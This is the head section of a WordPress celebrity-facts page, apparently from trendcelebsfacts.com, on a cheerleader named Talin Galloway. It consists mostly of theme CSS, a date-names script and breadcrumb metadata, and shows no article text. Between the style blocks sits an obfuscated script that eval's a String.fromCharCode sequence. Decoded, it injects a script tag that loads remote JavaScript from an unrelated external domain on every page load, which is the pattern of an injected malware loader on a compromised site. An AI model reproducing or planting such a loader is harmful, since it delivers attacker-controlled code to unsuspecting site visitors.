var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/cheerleader/",
                    "name": "Cheerleader"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/talin-galloway/",
                    "name": "Talin Galloway"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
